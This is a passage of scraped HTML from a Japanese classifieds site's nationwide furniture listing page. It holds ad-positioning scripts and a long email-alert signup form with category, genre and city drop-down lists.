<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">全国 売ります・あげます 家具一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-fur'>
家具
</a>
</li>
<li>
<span>
7ページ目
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="zcl+NrYRI35Qu7HOMZV5i3Cfv6v8mrN6AkxPeto+dppqLtlAmfQESRTWOeETlfLZ59Vcadr5lU6qG9eiufuAEw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/sale-fur/p-7" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
